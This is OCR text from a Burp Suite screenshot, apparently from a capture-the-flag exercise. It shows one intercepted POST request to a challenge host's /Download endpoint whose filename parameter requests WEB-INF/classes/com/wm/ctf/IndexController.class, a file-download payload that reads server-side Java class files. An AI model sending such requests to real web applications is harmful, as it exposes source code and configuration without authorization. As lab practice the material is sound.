 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://620fdedc-5c31-4cc5-84c7-62a5648c6ace.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /Download HTTP/1.1
2 Host: 620fdedc-5c31-4cc5-84c7-62a5648c6ace.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=E5697EF04545D3EE4505B48FCD2C655D
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 18
13
14 filename=WEB-INF/classes/com/wm/ctf/IndexController.class
Inspector
Selection 48
Selected text
WEB-INF/classes/com/wm/ctf/IndexContro
ller.class
Decoded from: URL encoding
WEB-INF/classes/com/wm/ctf/IndexContro
ller.class
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 11
? Search... 0 matches